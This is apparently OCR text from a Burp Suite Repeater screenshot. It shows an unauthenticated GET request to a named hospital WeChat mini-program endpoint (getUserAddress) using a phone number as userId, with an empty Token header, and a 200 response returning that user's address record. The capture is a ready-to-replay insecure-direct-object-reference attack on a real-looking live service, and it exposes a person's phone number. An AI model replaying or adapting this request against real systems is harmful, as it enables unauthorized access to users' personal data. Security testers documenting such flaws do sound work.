 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2023.9.1 - 临时项目 - licensed to leon406
重放器 代理 Intruder Collaborator Sequencer 编码工具 对比工具 仪表盘 日志 Organizer 扩展 学习
3 × 4 × 5 × 6 × +
发送 取消 < ▾ > ▾ 目标: https://hlwyy.hbtcmu.co
请求
美化 Raw Hex \n ≡
1 GET /hbzyy-app-server/services/system/getUserAddress?userId=
13995836006 HTTP/1.1
2 Host: hlwyy.hbtcmu.com:8098
3 Xweb_xhr: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36 MicroMessenger/7.0.20.1781(0x6700143B) NetType/WIFI
MiniProgramEnv/Windows WindowsWechat/WMPF
WindowsWechat(0x63090c11)XWEB/11275
5 Token:
6 Content-Type: application/json
7 Accept: */*
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: cors
10 Sec-Fetch-Dest: empty
11 Referer:
https://servicewechat.com/wxfae9fd46d46d8085/43/page-frame.html
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16
响应
美化 Raw Hex 页面渲染 \n ≡
1 HTTP/1.1 200
2 Date: Tue, 15 Oct 2024 02:33:27 GMT
3 Content-Type: application/json
4 Connection: close
5 Content-Length: 354
6
7 {
"success":true,
"datas":[
{
"createAt":1728959551909,
"createBy":13995836006,
"updateAt":null,
"updateBy":null,
"id":"b120ce40-16e2-417e-b8c6-239b8df350c3",
"userId":"13995836006",
"consignee":
"tel":13995836006,
"area":
"address":"njnnnnnn",
"defaultAdd":2,
"areaCode":"110000,110100,110101",
"currentTime":1728959607730
}
]
}
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
202
wi
wxa
wxf
394